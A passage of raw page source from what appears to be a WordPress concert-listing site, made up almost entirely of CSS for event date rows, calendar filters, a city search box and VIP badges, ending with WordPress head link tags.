            transition: all 0.3s ease;
            fill: #0437a0;
            stroke: #0437a0;
            stroke-width: 20;
        }

        .gsb-show-more:hover {
            padding: 5px 50px 15px;
            opacity: 0.9;
        }

        .gsb-loading {
            transition: all 0.3s ease;
            opacity: 1;
            position: absolute;
            width: 20px;
            height: 20px;
            border: 2px dotted #777;
            border-radius: 20px;
            left: calc(50% - 10px);
            top: calc(50% - 10px);
            animation: 3s loading linear infinite;
        }

        .gsb-textnode {
            font-weight: 600;
        }

        .img-wrp {
            position: relative;
        }

        span.img-wrp::after {
            content: 'Meet & Greet';
            position: absolute;
            left: 0;
            bottom: 0;
            background: #f00;
            width: 100%;
            text-align: center;
            color: #fff;
            text-transform: uppercase;
            font-size: 12px;
            padding: 1px 0px;
        }

        .date-row>img,
        .date-row>span.img-wrp {
            display: flex;
            width: 110px;
            height: 110px;
            object-fit: cover;
            object-position: center;
            overflow: hidden;
            margin-right: 22px;
            min-width: 70px;
            border-radius: 15px;
            border: 1px solid #ccc;
        }

        @keyframes loading {
            0% {
                transform: rotate(0deg);
            }

            100% {
                transform: rotate(360deg);
            }
        }

        a.ldm-link {
            color: var(--iwb-element-primary-color);
            width: fit-content;
            margin: 0px auto;
            background: #f000;
            padding: 12px 50px;
            border-radius: 5px;
            cursor: pointer;
            position: relative;
            text-transform: uppercase;
            letter-spacing: 1px;
            transition: .3s ease;
            border: 1px solid var(--iwb-element-primary-color);
            text-decoration: none;
            display: block;
        }

        a.ldm-link:hover {
            background: var(--iwb-element-primary-color);
            color: #fff;
        }

        .week {
            border-radius: 3px;
        }

        @media(max-width:960px) {
            .h2-block {
                flex-wrap: wrap;
            }

            .h2-block>h1,
            .h2-block>h2,
            .h2-block>h3,
            .h2-block>h4,
            .h2-block>h5,
            .h2-block>h6 {
                width: 100%;
            }

            .fltr-btn {
                margin-left: 0 !important;
            }

            .week {
                display: none;
            }

            .from-price {
                display: none;
            }

            .h2-block {
                padding: 0;
                margin-bottom: 15px;
            }

            .date-row {
                flex-direction: column;
                align-items: flex-start;
                position: relative;
                padding-left: 125px;
            }

            .date-desc {
                color: #000;
            }

            .date-desc a {
                color: #000 !important;
            }

            .day {
                display: flex;
                font-size: 16px !important;
                letter-spacing: 0;
                line-height: 1;
            }

            .month {
                display: flex;
                font-size: 16px !important;
                color: var(--iwb-element-primary-color);
            }

            .year {
                display: flex;
                font-size: 16px !important;

                line-height: 15px;

            }

            .date {
                display: inline-flex;
                font-size: 16px !important;
                margin: 0 !important;
            }

            .time {
                display: inline-flex;
                font-size: 16px !important;
                color: #000;
                border: 1px solid #000;
                border-radius: 3px;
                padding: 0 5px;
            }

            .date-row>img,
            .date-row>span.img-wrp {
                position: absolute;
                left: 0px;
                top: 0;
                border-radius: 0;
                width: 172px;
                height: 100%;
                object-fit: cover;
                object-position: center;
                margin-left: 0;
                background: #000;
            }

            .date-row {
                display: block;
                padding: 12px 0;
                padding-left: 188px;
                border: none;
                margin-bottom: 30px;
                background: #fff;
                overflow: hidden;
                min-height: 152px;
                border-radius: 10px;
                color: #000 !important;
            }

            .date-row>a {
                width: fit-content;
                padding: 7px 25px;
                font-size: 15px;
                margin: 0;
            }

            .date>div {
                margin: 0 3px;
                margin-bottom: 10px;
            }

            .venue {
                margin-bottom: 12px;
                color: #000;
                font-size: 18px;
                font-weight: 600;
                width: 100%;
            }

            .venue>a {
                color: #000 !important;
            }

            span.location {
                color: #000;
            }

            .dates-list {
                margin: 35px 0;
                width: 100%;
                padding: 0;
                color: #000;
            }
        }

        @media(max-width:724px) {
            .tickets-block:not(.tcks) {
                padding: 0 !important;
            }

            div#city-filter {
                margin: 10px 0 !important;
            }

            input#city-search-inp {
                width: 100% !important;
            }

            .fltr-btn {
                margin-left: 0 !important;
            }
        }

        @media(max-width:550px) {

            .h2-block>* {
                text-align: center;
                width: 100%;
                margin-left: auto;
                margin-right: auto;
            }

            .h2-block>h2 {
                text-align: left;
                margin-bottom: 10px;
            }

            .date-row>img,
            .date-row>span.img-wrp {
                display: none;
            }

            li.date-row>.time {
                position: absolute;
                bottom: 12px;
                left: 175px;
                border: 1px solid #000;
                padding: 0px 10px;
                font-size: 15px !important;
                font-weight: 500;
                color: #000;
            }


            .time {
                text-align: center;
                display: block;
                font-weight: 500;
                font-size: 19px !important;
                padding: 0;
            }

            .date-row>a {
                position: absolute;
                right: 0px;
                left: auto;
                top: 0;
                padding: 6px 0;
                width: 50px;
                min-width: auto;
                opacity: 1;
                height: 100%;
                background: #ffffff !important;
                border: none;
                font-weight: 600;
                letter-spacing: 1px;
                overflow: hidden;
                display: block;
                color: #ffffff !important;
            }

            .venue {
                text-align: left;
                margin-bottom: 30px !important;
                width: calc(100% - 102px);
                padding-left: 15px;
            }

            .venue>div:first-child {
                color: #000 !important;
                font-size: 16px;
                font-weight: 600;
                overflow: hidden;
                max-height: 36px;
                line-height: 18px;
            }

            .venue>div:first-child a {
                color: #000;
            }

            .date-desc {
                margin: 0;
                color: #000 !important;
                font-weight: 400;
                font-size: 14px;
                margin-top: 3px;
            }

            .date-desc a {
                color: #000 !important;
                text-decoration: underline 1px dotted !important;
                display: -webkit-box;
                -webkit-line-clamp: 1;
                -webkit-box-orient: vertical;
                height: 20px;
                overflow: hidden;
            }

            span.location {
                font-weight: 400;
                font-size: 12px;
                margin-top: 3px;
                display: -webkit-box;
                -webkit-line-clamp: 1;
                -webkit-box-orient: vertical;
                height: 15px;
                overflow: hidden;
            }

            li.date-row {
                margin-bottom: 7px;
                padding: 12px;
                display: flex;
                flex-direction: row;
                min-height: 0px;
                padding-right: 50px;
            }

            .date-row>img,
            .date-row>span.img-wrp {
                display: none;
            }

            .date-row>a::after {
                content: '❯';
                position: absolute;
                color: var(--iwb-element-primary-color);
                font-size: 25px;
                width: 100%;
                left: 0;
                top: calc(50% - 20px);
                height: 38px;
                text-align: center;
            }

            .month {
                text-align: center;
                width: 100%;
                color: #000;
                font-weight: 600;
                margin-bottom: 0 !important;
                text-transform: uppercase;
                display: block;
                margin-left: 0 !important;
                font-size: 20px !important;
            }

            .day {
                display: block;
                width: 100%;
                text-align: center;
                color: #000;
                font-weight: 600;
                margin-bottom: 0px !important;
                margin-left: 0 !important;
                font-size: 33px !important;
                line-height: 30px;
            }

            .year {
                text-align: center;
                width: 100%;
                display: block;
                font-weight: 400;
                font-size: 16px !important;
                margin: 0 !important;
            }

            .week {
                bottom: 12px;
                display: block;
                font-weight: 400;
                text-transform: uppercase;
                font-size: 15px;
                text-align: center;
                border: 1px solid #000;
                color: #000;
                background: #fff;
                line-height: 16px;
                position: absolute;
                left: 113px;
                margin: 0 !important;
                padding: 3px 0px;
                width: 57px;
                letter-spacing: 0px;
            }

            .date {
                display: block;
                align-self: center;
                padding: 10px;
                border: none;
                width: 90px;
                height: 90px;
                background: #00000017;
                border-radius: 5px;
            }
        }

        @media(max-width:350px) {

            span.location {
                display: none;
            }

        }

        .date-row-gen {
            display: flex;
            color: var(--iwb-element-primary-color);
            text-transform: uppercase;
            font-weight: 600;
            font-size: 15px;
            margin: auto;
            margin-top: 20px;
            cursor: default;
            width: calc(100% - 90px);
        }

        span.location>a {
            text-decoration: underline dotted 1px #000;
            color: #000 !important;
        }

        .date-row-gen>div {
            min-width: 110px;
        }

        ul.dates-list {
            margin-top: 0;
        }

        .date-desc>a {
            color: #000 !important;
            text-decoration: underline dotted;
        }

        .ldm {
            color: var(--iwb-element-primary-color);
            width: fit-content;
            margin: 0px auto;
            background: #fff;
            padding: 12px 50px;
            border-radius: 5px;
            cursor: pointer;
            position: relative;
            text-transform: uppercase;
            letter-spacing: 1px;
            transition: .3s ease;
            border: 1px solid var(--iwb-element-primary-color);
        }

        .ldm:hover {
            color: #fff !important;
            background: var(--iwb-element-primary-color);
        }

        .time {
            width: 85px;
        }

        @media (max-width:960px) {
            span.addr-row {
                display: none;
            }

            .time {
                width: auto;
            }

            .date-row-gen {
                display: none;
            }

            span.location>a {
                text-decoration: underline dotted 1px #000;
                color: #000 !important;
            }
        }

        @media(max-width:700px) {
            .h2-block>h2 {
                font-size: 18px;
            }
        }

        @media(max-width:550px) {
            .date-desc>a {
                color: #000 !important;
                text-decoration: underline dotted;
            }

            .date-row>a:hover {
                color: #fff !important;
                background: #00cccd;
            }
        }

        @media(max-width:500px) {
            .h2-block>h2 {
                font-size: 18px;
                line-height: 26px;
            }

            .venue {
                font-size: 20px !important;
            }
        }

        .tickets-block * {
            user-select: none;
        }

        .loader-anim {
            position: fixed;
            left: calc(50% - 80px);
            top: 35%;
            background: var(--iwb-element-primary-color);
            z-index: 999999999999;
            width: 160px;
            height: 160px;
            border-radius: 20px;
            display: flex;
            justify-content: center;
            align-items: center;
            transition: .2s ease;
            transform: scale(1);
            box-shadow: 0px 0px 8px 0px #00000040;
        }

        .hidden-loader {
            transform: scale(0);
        }

        .loader-anim>svg {
            transform: scale(1.2);
        }

        .fltr-btn {
            color: #000000;
            border-radius: 7px;
            padding: 4px 10px;
            font-size: 13px;
            margin-right: 15px;
            margin-bottom: 4px;
            background: #fff;
            cursor: pointer;
            transition: .3s ease;
            font-weight: 600;
            width: 220px;
            border: 2px solid var(--iwb-element-primary-color);
            position: relative;
        }

        .fltr-btn::after {
            content: '';
            position: absolute;
            right: 10px;
            top: 9px;
            width: 8px;
            height: 8px;
            border-left: 2px solid var(--iwb-element-primary-color);
            border-bottom: 2px solid var(--iwb-element-primary-color);
            transform: rotate(315deg);
        }

        .calendars-w,
        .calendars-w-v {
            position: absolute;
            width: 550px;
            top: calc(100% + 15px);
            background: #ffffff66;
            right: 0%;
            transition: .2s cubic-bezier(0.18, 0.89, 0.32, 1.28);
            border-radius: 10px;
            opacity: 0;
            transform: scale(0);
            padding: 4px 10px;
            font-weight: 500;
            font-size: 13px;
            letter-spacing: 1px;
            text-transform: uppercase;
            z-index: 50;
            backdrop-filter: blur(40px);
            -webkit-backdrop-filter: blur(40px);
            box-shadow: 0 0 20px #00000073;
        }

        .calendars-w-v {
            left: 0%;
            right: auto;
        }

        .fltr-opened~.calendars-w,
        .fltr-opened~.calendars-w-v {
            opacity: 1;
            transform: scale(1);
        }

        div#calendars,
        div#calendars-v {
            color: #000;
            padding: 10px;
            width: 100%;
            height: 100%;
        }

        .calendar-header {
            display: flex;
            justify-content: space-between;
            padding: 5px 0;
        }

        .calendar-body {
            display: flex;
            justify-content: space-between;
        }

        .control-prev {
            position: absolute;
            border-left: 2px solid var(--iwb-element-primary-color);
            border-bottom: 2px solid var(--iwb-element-primary-color);
            width: 10px;
            height: 10px;
            transform: rotate(45deg);
            top: 26px;
            left: 26px;
            cursor: pointer;
        }

        .control-next {
            position: absolute;
            border-left: 2px solid var(--iwb-element-primary-color);
            border-bottom: 2px solid var(--iwb-element-primary-color);
            width: 10px;
            height: 10px;
            transform: rotate(-135deg);
            top: 26px;
            right: 26px;
            cursor: pointer;
        }

        .calendar-head {
            width: 245px;
            text-align: center;
            font-weight: 600;
            letter-spacing: 0;
            text-transform: none;
            font-size: 17px;
        }

        .calendar-first,
        .calendar-second {
            display: flex;
            flex-wrap: wrap;
            width: 245px;
            align-content: baseline;
        }

        .calendar-first>div,
        .calendar-second>div {
            font-size: 11px;
            width: 35px;
            height: 35px;
            text-align: center;
            line-height: 33px;
            font-weight: 600;
            letter-spacing: 0px;
        }

        .dn {
            color: white;
            background: var(--iwb-element-primary-color);
            line-height: 33px !important;
            height: 32px !important;
        }

        .day-char,
        .disabled-day-char {
            font-size: 13px !important;
            font-weight: 600 !important;
            color: #000;
            border-radius: 100%;
            border: 1px solid #ff000000;
        }

        .disabled-day-char {
            color: #a6a6a6;
        }

        .day-char:hover {
            border-radius: 100%;
            border: 1px solid var(--iwb-element-primary-color);
        }

        .dn:first-child {
            border-radius: 0;
        }

        .dn:nth-child(7) {
            border-radius: 0;
        }

        .day-char.char-selected {
            background: var(--iwb-element-primary-color);
            color: #fff;
            border-color: var(--iwb-element-primary-color);
            position: relative;
        }

        .day-char.char-ranged {
            position: relative;
        }

        .day-char.char-ranged::after {
            content: '';
            width: 35px;
            height: 100%;
            position: absolute;
            left: 0;
            z-index: -1;
            background: var(--iwb-element-primary-color-shadow);
        }

        .day-char.sel-1::after {
            content: '';
            width: 20px;
            height: 100%;
            background: var(--iwb-element-primary-color-shadow);
            position: absolute;
            left: 15px;
            z-index: -1;
        }

        .day-char.sel-2::after {
            content: '';
            width: 17px;
            height: 100%;
            background: var(--iwb-element-primary-color-shadow);
            position: absolute;
            left: 0;
            z-index: -1;
        }

        .button-pnl,
        .button-pnl-v {
            display: flex;
            justify-content: flex-end;
            margin-bottom: 6px;
        }

        .clear-fltr,
        .clear-fltr-v {
            color: var(--iwb-element-primary-color);
            border: 1px solid var(--iwb-element-primary-color);
            padding: 5px 20px;
            cursor: pointer;
            border-radius: 3px;
        }

        .reset-fltr,
        .reset-fltr-v {
            color: #f00;
            border: 1px solid #f00;
            padding: 5px 20px;
            cursor: pointer;
            border-radius: 3px;
            margin-right: auto;
        }

        .apply-fltr,
        .apply-fltr-v {
            color: white;
            border: 1px solid var(--iwb-element-primary-color);
            padding: 5px 20px;
            cursor: pointer;
            border-radius: 3px;
            background: var(--iwb-element-primary-color);
            margin-left: 7px;
        }

        @keyframes picked {
            0% {
                transform: scale(1);
            }

            50% {
                transform: scale(.8);
            }

            100% {
                transform: scale(1);
            }
        }

        .day-char.char-selected:not(.sel-1):not(.sel-2) {
            animation: .2s picked linear;
        }

        div#city-filter {
            margin-left: auto;
            margin-right: 6px;
            margin-bottom: 4px;
            position: relative;
            transition: 0.3s ease;
            border-radius: 7px;
            color: #000;
        }

        #city-filter>input::placeholder {
            color: #000;
        }

        input#city-search-inp {
            background: #fff;
            border: 2px solid var(--iwb-element-primary-color);
            border-radius: 7px;
            color: #000000 !important;
            height: 31px;
            width: 170px;
            font-size: 13px;
            padding-right: 10px;
            padding-left: 10px;
            transition: 0.3s ease;
            font-weight: 600;
        }

        input#city-search-inp:focus::-webkit-input-placeholder,
        input#city-search-inp:focus:-ms-input-placeholder,
        input#city-search-inp:focus::-ms-input-placeholder,
        input#city-search-inp:focus::placeholder {
            color: #000000;
        }

        div#cities-list {
            position: absolute;
            background: #fff;
            width: 100%;
            top: calc(100% + 10px);
            border-radius: 8px;
            animation: fadeInCity 0.2s ease;
            display: none;
            z-index: 9999;
            box-shadow: 0 0 8px rgba(0, 0, 0, 0.2196078431);
        }

        .city-row {
            color: #000;
            font-size: 13px;
            padding: 3px 8px;
            border-bottom: 1px dotted #ccc;
            transition: .3s ease;
            cursor: pointer;
        }

        .city-row:last-child {
            border-bottom: 0;
        }

        .city-row:hover {
            color: var(--iwb-element-primary-color);
        }

        @keyframes fadeInCity {
            from {
                opacity: 0;
                transform: scale(0);
            }

            to {
                opacity: 1;
                transform: scale(1);
            }
        }

        span.has-mgt,
        a.has-mgt {
            text-decoration: none;
            background: #fff;
            color: var(--iwb-element-primary-color);
            font-size: 12px;
            text-transform: uppercase;
            padding: 1px 10px;
            vertical-align: text-top;
            font-weight: 600;
            border-radius: 2px;
            position: relative;
            border: 1px solid var(--iwb-element-primary-color);
            display: block;
            width: fit-content;
            margin-top: 5px;

        }

        span.has-mgt::before,
        a.has-mgt::before {
            content: '';
            position: absolute;
            width: 20px;
            height: 100%;
            background: #fff;
            top: 0;
            left: -30px;
            transform: skewX(-20deg);
            opacity: .3;
            animation: mgtLight 2s ease infinite;
        }

        span.has-mgt::after,
        a.has-mgt::after {
            content: attr(data-price);
            position: absolute;
            right: 0;
            transform: translateX(calc(100% + 7px));
            text-transform: none;
        }

        .tickets-avail.remaining {
            font-weight: 600;
            color: #dd2121;
        }

        @keyframes mgtLight {

            0% {
                left: -30px;
            }

            50% {
                left: 150px;
            }

            100% {
                left: 150px;
            }
        }

        .date-desc>.venue-capacity {
            margin-left: 8px;
            color: var(--iwb-element-primary-color);
            font-size: 14px;
        }

        @media(max-width:960px) {

            span.has-mgt::after,
            a.has-mgt::after {
                display: none;
            }

            span.has-mgt,
            a.has-mgt {
                position: absolute;
                top: 7px;
                right: 10px;
                font-size: 13px;
                border-radius: 5px;
                font-weight: 400;
                color: var(--iwb-element-primary-color);
            }

            .venue>div>a {
                color: #000;
            }
        }

        @media(max-width:550px) {
            .date-desc>.venue-capacity {
                margin-left: 0px;
                display: none;
            }

            span.has-mgt,
            a.has-mgt {
                right: 10px;
                font-size: 13px;
                border-radius: 3px;
                font-weight: 400;
                bottom: 12px;
                top: auto;
                right: auto;
                left: 257px;
                padding: 0px 10px;
                color: var(--iwb-element-primary-color) !important;
                text-align: center;
                line-height: 22px;
            }
        }

        @media(max-width:470px) {

            span.has-mgt,
            a.has-mgt {
                border-radius: 3px;
                font-weight: 400;
                padding: 0;
                color: #ff000000;
                overflow: hidden;
                height: 24px;
                width: 42px;
            }

            span.has-mgt::after,
            a.has-mgt::after {
                content: 'VIP';
                color: var(--iwb-element-primary-color);
                position: absolute;
                left: 10px;
                top: 1px;
                font-size: 14px;
            }
        }

        @media(max-width:410px) {

            .week {
                display: none;
            }

            li.date-row>.time {
                left: 112px;
            }

            span.has-mgt,
            a.has-mgt {
                left: 194px;
            }
        }

        @keyframes fadeInCity {
            from {
                opacity: 0;
                transform: scale(0)
            }

            to {
                opacity: 1;
                transform: scale(1)
            }
        }

        .delete-city {
            position: absolute;
            color: var(--iwb-element-primary-color);
            right: 2px;
            top: -2px;
            width: 22px;
            text-align: center;
            font-size: 20px;
            cursor: pointer;
            display: none;
        }

        @media(max-width: 960px) {

            .calendars-w,
            .calendars-w-v {
                position: fixed;
                left: 0;
                top: 0;
                z-index: 99999;
                width: 100%;
                height: 100%;
                padding-top: 70px;
            }

            div#calendars,
            div#calendars-v {
                position: absolute;
                width: 100%;
                height: fit-content;
                left: 0;
                top: 46%;
                transform: translateY(-50%);
            }

            .calendar-body {
                justify-content: space-evenly;
            }

            .calendar-header {
                justify-content: space-evenly;
            }

            .calendar-first,
            .calendar-second {
                width: 350px;
            }

            .calendar-first>div,
            .calendar-second>div {
                width: 50px;
                height: 50px !important;
                line-height: 50px !important;
                font-size: 16px !important;
                /* font-weight: 500!important; */
            }

            .dn {
                background: #fff0;
                color: var(--iwb-element-primary-color);
                font-weight: 600 !important;
            }

            .calendar-head {
                width: 350px;
                font-size: 20px;
            }

            .control-prev,
            .control-next {
                width: 18px;
                height: 18px;
                top: 20px;
                border-width: 3px;
            }

            .day-char.char-ranged::after {
                width: 105%;
            }

            .day-char.sel-1::after {
                left: 50%;
                width: 55%;
            }

            .button-pnl,
            .button-pnl-v {
                position: fixed;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 60px;
                padding: 8px;
                justify-content: center;
                align-items: center;
            }

            .apply-fltr,
            .clear-fltr,
            .reset-fltr,
            .apply-fltr-v,
            .clear-fltr-v,
            .reset-fltr-v {
                padding: 10px 30px;
            }

        }

        @media(max-width: 800px) {

            .calendars-w::before,
            .calendars-w-v::before {
                content: 'Filter By Date';
                position: absolute;
                left: 0;
                top: 20px;
                text-align: center;
                width: 100%;
                height: 60px;
                text-transform: none;
                letter-spacing: 0;
                font-weight: 600;
                font-size: 24px;
                color: #000;
            }

            .calendar-body {
                flex-direction: column;
                align-items: center;

            }

            div.calendar-head {
                width: 350px !important;
                font-size: 20px !important;
                height: 38px !important;
                margin-top: 15px;
                margin-bottom: 5px;
            }

            .calendar-first,
            .calendar-second {
                width: 280px;
                min-height: 380px;
            }

            .control-prev::before,
            .control-next::before {
                content: '';
                width: 400%;
                height: 400%;
                position: absolute;
                left: 0;
                top: 0;
                transform: translate(-40%, -40%);
            }

            .calendar-head {
                width: 280px !important;
            }

            .calendar-first>div,
            .calendar-second>div {
                width: 40px;
                height: 40px !important;
                line-height: 40px !important;
            }
        }

        @media (max-width: 724px) {
            div#city-filter {
                width: 100% !important;
            }

            input#city-search-inp {
                font-size: 14px;
            }

            .delete-city {
                position: absolute;
                color: var(--iwb-element-primary-color);
                right: 7px;
                top: 0px;
                width: 22px;
                text-align: center;
                font-size: 20px;
                cursor: pointer;
                display: none;
            }
        }

        @media(max-width: 600px) {
            div#cities-list {
                box-shadow: 0 0 20px black;
            }

            .city-row {
                padding: 10px 5px;
                font-size: 15px;
            }

            .control-prev,
            .control-next {
                top: 46px;
            }

            .calendar-second {
                display: none;
            }

            .calendar-first,
            .calendar-second {
                width: 315px;
            }

            .calendar-head {
                width: 315px !important;
            }

            .calendar-first>div,
            .calendar-second>div {
                width: 45px;
                height: 45px !important;
                line-height: 45px !important;
            }

            .fltr-btn {
                margin-left: auto;
                margin-right: auto;
            }


        }

        @media(max-width: 550px) {
            span.location {
                display: none;
                padding: 30px 10px;
                padding-top: 0px;
            }

            input#city-search-inp {
                height: 42px;
            }

            input#city-search-inp::placeholder {
                font-size: 15px;
                text-align: center;
                font-weight: 600;
            }

            .delete-city {
                font-size: 24px;
            }

            .fltr-btn {
                margin-left: auto !important;
                margin-right: auto !important;
                width: 100% !important;
                padding: 10px 15px !important;
                font-size: 15px;
                font-weight: 600;
            }

            .fltr-btn::before {
                content: url("[data-uri]");
                position: absolute;
                left: 10px;
                top: 11px;
                width: 16px;
                height: 16px;
            }

            .fltr-btn::after {
                right: 15px;
                top: 15px;
            }

            .date {
                position: absolute;
                display: flex;
                left: 107px;
                width: fit-content;
                height: fit-content;
                background: transparent;
                bottom: 30px;
            }

            .month {
                font-size: 15px !important;
            }

            .day {
                font-size: 15px !important;
                line-height: unset;
            }

            .year {
                font-size: 15px !important;
                font-weight: 600;
            }

            .week {
                left: -60px;
                bottom: -1px;
                width: 56px;
            }

            .date-row>img,
            .date-row>span.img-wrp {
                display: block;
                width: 90px !important;
                height: 90px;
                margin: 0;
                z-index: 1;
                position: relative;
                border-radius: 8px;
            }

            .performer-row span.location {
                padding-top: 0;
                margin-top: -5px;
            }

            .time {
                left: 177px;
            }

            .day::after {
                content: ',';
            }

            span.location {
                display: none;
            }

            .date-desc {
                margin-top: 4px;
                overflow: hidden;
                height: 20px;
            }

            .venue>div:first-child {
                color: #000 !important;
                font-size: 16px;
                font-weight: 600;
                overflow: hidden;
                max-height: 17px;
                line-height: 18px;
            }

            .upcoming {
                display: none;
            }
        }
    </style>
	<style>
		.section {
			display: flex;
			justify-content: center;
			align-items: center;
			width: 100%;
			flex-direction: column;
		}

		.container {
			display: flex;
			width: 100%;
			max-width: 1250px;
			padding: 10px 25px;
		}

		.top-block-section {
			margin-top: 15px;
		}

		.top-block-section a {
			color: #000;
		}

		.top-block-section .container {
			flex-direction: row;
			justify-content: space-between;
			align-items: flex-start;
		}

		.top-block-section.profile-image-block-section .container .image-text-wrapper {
			display: flex;
		}

		.top-block-section.profile-image-block-section .container .image-text-wrapper .image-block .player-name {
			text-align: center;
			font-size: 16px;
			font-weight: 600;
			margin: 15px auto;
		}

		@media (max-width: 1025px) {
			.top-block-section .container {
				flex-direction: column;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper {
				width: 100%;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper .image-block {
				display: flex;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper .text-block {
				display: flex;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper .text-block .description {
				display: flex;
				width: 100%;
			}
		}

		@media (max-width: 700px) {
			.top-block-section .container {
				padding: 10px 25px;
				padding-bottom: 0;
			}
		}

		@media (max-width: 550px) {
			.top-block-section .container {
				padding: 10px 25px;
			}

			.top-block-section .container .text-block .description {
				height: 70px;
				overflow: hidden;
				display: -webkit-box;
				-webkit-line-clamp: 3;
				-webkit-box-orient: vertical;
				text-overflow: ellipsis;
			}

			.top-block-section .container .text-block .description:has(.vegas-search-wrapper) {
				height: auto;
				overflow: visible;
				display: block;
				-webkit-line-clamp: none;
				-webkit-box-orient: initial;
				text-overflow: clip;
			}

			.top-block-section .container .text-block .description:has(.vegas-search-wrapper) p {
				max-height: 70px;
				overflow: hidden;
				display: -webkit-box;
				-webkit-line-clamp: 3;
				-webkit-box-orient: vertical;
				text-overflow: ellipsis;
			}

			.vegas-search-wrapper {
				margin-bottom: 10px !important;
			}
		}

		@media (max-width: 560px) {
			.top-block-section.profile-image-block-section .container .image-text-wrapper {
				flex-direction: column;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper .image-block {
				width: 100%;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper .image-block>img {
				max-width: 250px;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper .text-block {
				width: 100%;
			}
		}

		.top-block-section .container .text-block {
			width: 70%;
			margin-right: 25px;
			padding: 0;
		}

		@media (max-width: 1025px) {
			.top-block-section .container .text-block {
				width: 100%;
			}
		}

		.top-block-section .container .text-block .h1-subtitle {
			color: #0437a0;
			font-size: 14px;
			margin: 0 0 10px;
			font-weight: 600;
		}

		.top-block-section .container .text-block .h1-subtitle a {
			color: #0437a0;
			text-decoration: none;
		}

		.top-block-section .container .text-block .h1-subtitle .sep {
			margin: 0 10px;
			font-weight: 600;
			font-size: 17px;
			line-height: 18px;
			color: #000;
		}

		.top-block-section .container .text-block .title {
			font-size: 25px;
			font-weight: 600;
			margin: 0 0 10px;
			line-height: 25px;
			color: #000;
		}

		.top-block-section .performer-title {
			display: flex;
			width: 100%;
			max-width: 1250px;
			margin: 0;
			padding: 10px 25px;
			justify-content: flex-start;
			font-size: 25px;
		}

		@media (max-width: 1025px) {

			.top-block-section .container .months-wrap,
			.top-block-section .s-anc {
				display: none;
			}

			.top-block-section .container .text-block .title {
				margin-top: 6px;
			}

			.top-block-section .performer-title {
				padding: 22px 25px 0;
			}
		}

		@media (max-width: 700px) {
			.top-block-section .container .text-block .title {
				margin-top: 6px;
				font-size: 20px;
			}

			.top-block-section .performer-title {
				padding: 12px 25px 0;
				color: #000;
				font-size: 20px;
			}
		}

		.top-block-section .container .text-block .description p {
			margin: 0 0 8px 0;
		}

		@media (max-width: 1025px) {}

		.top-block-section .container .text-block .description img {
			width: 100%;
			height: auto;
		}

		.top-block-section .container .image-block {
			display: flex;
			flex-direction: column;
			width: 15%;
			align-items: center;
			margin-right: 25px;
		}

		.top-block-section .container .image-block>img {
			overflow: hidden;
			border-radius: 5px;
			height: auto !important;
			width: 100% !important;
			max-height: 250px;
			max-width: 250px;
			min-width: 110px;
			min-height: 110px;
			box-shadow: 0 0 6px #00000061;
		}

		.top-block-section.profile-image-block-section .container .image-block>img {
			margin: 4px 0 15px;
		}

		.partner-button-wrapper-mobile {
			display: none;
		}

		@media (max-width: 1025px) {
			.top-block-section .container .image-block {
				display: none;
			}
		}

		@media (max-width: 1025px) {
			.top-block-section .container .image-block {
				display: none;
			}

			.partner-button-wrapper-mobile {
				display: flex;
				width: 100%;
				justify-content: flex-start;
				align-items: center;
				margin-bottom: 10px;
			}

			.partner-button-wrapper-mobile a.partner-button {
				margin-left: 0;
			}

		}

		@media (max-width: 550px) {
			.partner-button-wrapper-mobile {
				align-items: center;
			}

			.partner-button-wrapper-mobile a.partner-button {
				width: 100%;
			}
		}

		.top-block-section .container .contents-block {
			display: flex;
			flex-direction: column;
			align-items: flex-start;
			padding: 15px 20px;
			width: 20%;
			min-width: 300px;
			margin: 0 0 12px;
			height: -moz-fit-content;
			height: fit-content;
			color: #000;
			background: #fff;
			border-radius: 15px;
			box-shadow: 0 0 20px rgba(0, 0, 0, 0.062745098);
		}

		@media (max-width: 1025px) {
			.top-block-section .container .contents-block {
				width: 100%;
				margin: 12px 0;
				display: none;
			}
		}

		.top-block-section .container .contents-block .c-title {
			font-size: 17px;
			text-transform: uppercase;
			margin-bottom: 8px;
			color: #000;
			font-weight: 600;
		}

		.top-block-section .container .contents-block .anchor-link {
			font-size: 15px;
			cursor: pointer;
			margin: 2px 0;
			color: #000;
			text-decoration: none;
			position: relative;
			padding-left: 12px;
		}

		@media (max-width: 1025px) {
			.top-block-section .container .contents-block .anchor-link {
				margin: 6px 0;
			}
		}

		.top-block-section .container .contents-block .anchor-link::before {
			content: "";
			display: inline-block;
			width: 4px;
			height: 4px;
			background: #0437a0;
			border-radius: 50%;
			margin-right: 6px;
			margin-bottom: 3px;
			position: absolute;
			top: 9px;
			left: 0;
		}

		.top-block-section .container .contents-block .anchor-link:hover {
			-webkit-text-decoration: underline 1px dotted;
			text-decoration: underline 1px dotted;
		}

		@media (max-width: 700px) {
			.top-block-section {
				margin-bottom: 0;
			}

			.top-block-section .container .contents-block .anchor-link.hidden-on-mobile {
				display: none;
			}
		}

		nav.iwt-breadcrumbs ul {
			list-style: none;
			display: flex;
			margin: 0 auto;
			width: 100%;
			max-width: 1250px;
			padding: 20px 25px;
			padding-bottom: 0px;
			flex-wrap: wrap;
			margin-bottom: -15px;
		}

		nav.iwt-breadcrumbs li {
			color: #000;
			text-transform: uppercase;
			font-weight: 600;
			font-size: 11px;
			letter-spacing: .3px;
		}

		nav.iwt-breadcrumbs li:not(:last-child)::after {
			padding: 0 5px;
			content: "❯";
			font-size: 10px;
			color: #000;
			text-decoration: none;
			display: inline-flex;
		}

		nav.iwt-breadcrumbs li>a {
			color: var(--iwb-element-primary-color) !important;
			text-decoration: 1px dotted underline;
		}
	</style>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="https://api.w.org/" href="https://concerts.vegas/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://concerts.vegas/wp-json/wp/v2/pages/231101" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://concerts.vegas/?p=231101' />
<link rel="icon" href="https://concerts.vegas/wp-content/uploads/2024/03/cropped-Concerts-Vegas-Icon-32x32.png" sizes="32x32" />
